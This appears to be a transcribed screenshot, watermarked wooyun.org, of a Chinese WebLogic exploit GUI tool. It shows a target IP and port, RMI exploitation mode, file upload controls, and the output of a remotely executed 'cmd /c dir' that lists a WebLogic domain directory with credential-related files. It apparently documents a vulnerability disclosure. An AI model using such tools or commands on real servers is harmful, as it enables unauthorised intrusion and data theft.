 WebLogicExploit By Bird
目标IP 123.124.131.212 目标端口 80 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息
驱动器 D 中的卷是 新加卷
卷的序列号是 721D-148A
d:\Oracle\Middleware\user_projects\domains\test_wsbz的目录
2016-01-04 14:27 <DIR> .
2016-01-04 14:27 <DIR> ..
2016-01-04 14:27 86 1.dat
2011-09-26 13:52 <DIR> autodeploy
2015-01-27 09:06 <DIR> bin
2011-09-26 13:52 <DIR> config
2011-09-26 13:52 <DIR> console-ext
2016-01-04 14:10 955 Decrypt.java
2015-07-16 08:50 34 edit.lok
2011-09-26 13:52 472 fileRealm.properties
2011-09-26 13:52 <DIR> init-info
2011-09-26 13:52 <DIR> lib
www.wooyun.org